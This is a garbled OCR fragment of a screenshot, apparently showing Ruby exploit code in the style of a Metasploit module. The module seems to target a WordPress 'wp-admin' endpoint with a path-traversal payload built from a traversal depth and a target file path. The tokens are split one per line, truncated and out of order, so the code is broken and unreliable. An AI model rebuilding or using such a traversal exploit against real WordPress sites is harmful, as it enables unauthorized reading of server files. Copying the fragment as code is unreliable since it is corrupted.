
_login
(
username
,
 password
)
*
 datastore
[
'DEPTH'
]
re
[
'FILEPATH'
]
e
[
1
,
 filename
.
length
]
if
 filename 
=
~
/^\//
_cgi
(
{
okie
,
ET'
,
lize_uri
(
target_uri
.
path
,
'wp-admin'
,
''
)
,
'application_id'
,
>
'edit'
,
=
>
"
#{
traversal
}
#{
filename
}
"